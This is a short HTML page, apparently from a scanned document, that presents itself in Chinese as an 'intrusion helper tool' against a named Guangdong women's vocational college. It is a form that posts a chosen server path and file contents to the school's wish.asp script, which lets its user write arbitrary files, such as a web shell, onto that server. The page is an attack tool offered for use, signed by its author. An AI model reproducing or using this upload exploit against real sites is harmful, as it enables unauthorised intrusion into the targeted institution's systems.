 <html>
<head>
<title>旭方入侵广东女子职业技术学院辅助工具</title>
</head>
<body>
<br><br><br><br>
<form method=post action="http://www.gdfs.edu.cn/
wish.asp">
<p align=center><font size=2 color=red>保存到服务器
上的路径及文件名:</font>
<input tpye=text name="serverpath"><br><br><font
size=2 color=red>输入要传的文件的代码:</font>
<textarea name="filedata" cols=80 rows=10 width=32>
</textarea>
<br><br><input type=submit value="西天取经">
&nbsp&nbsp<input type=reset value="我要重写">
<br><br><br>-=代码编写:高春雷(旭方)=-<br>Copyright
@ 2005-2008 旭方</p>
</body>
</html>